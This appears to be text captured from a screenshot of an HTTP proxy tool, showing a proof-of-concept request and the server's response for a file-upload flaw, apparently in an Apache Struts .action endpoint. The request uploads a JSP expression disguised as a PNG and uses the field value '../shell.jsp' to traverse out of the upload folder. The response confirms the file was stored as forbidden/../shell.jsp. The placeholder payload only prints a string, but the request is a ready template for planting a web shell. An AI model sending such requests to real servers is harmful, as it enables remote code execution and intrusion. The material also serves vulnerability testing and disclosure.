 Request
Pretty Raw Hex MarkInfo \n
1 POST /upload.action HTTP/1.1
2 Host: your-ip:8080
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Origin: http://your-ip:8080
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfZRVTHWYyGlXGAeY
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://your-ip:8080/upload.action
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en
13 Cookie: JSESSIONID=ED2FB48CE518AF954B3EA4F97AC1FF17
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryfZRVTHWYyGlXGAeY
17 Content-Disposition: form-data; name="Upload"; filename="2.png"
18 Content-Type: image/png
19
20 <%= "awesome_poc" %>
21
22 ------WebKitFormBoundaryfZRVTHWYyGlXGAeY
23 Content-Disposition: form-data; name="uploadFileName";
24
25 ../shell.jsp
26 ------WebKitFormBoundaryfZRVTHWYyGlXGAeY--
27
28
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
3 Cross-Origin-Embedder-Policy-Report-Only: require-corp
4 Cross-Origin-Opener-Policy: same-origin
5 Set-Cookie: JSESSIONID=16504C5A19B012FBB9D41F4F101739D9; Path=/; HttpOnly
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: en
8 Content-Length: 320
9 Date: Tue, 17 Dec 2024 11:18:28 GMT
10 Keep-Alive: timeout=20
11 Connection: keep-alive
12
13
14
15 <html>
16 <head>
17 <title>
File Upload - Success ✅
</title>
18 </head>
19 <body>
20 <h2>
File Upload - Success ✅
</h2>
21
22
23
24 Nop ! Only .jpg and .png are authorized ! Go to forbidden folder
25
26 <img src="forbidden/../shell.jsp" />
27
28
29
30
31 <br/>
32
33 <a href="/upload.action">
Go back to Upload Page
</a>
34
35 </body>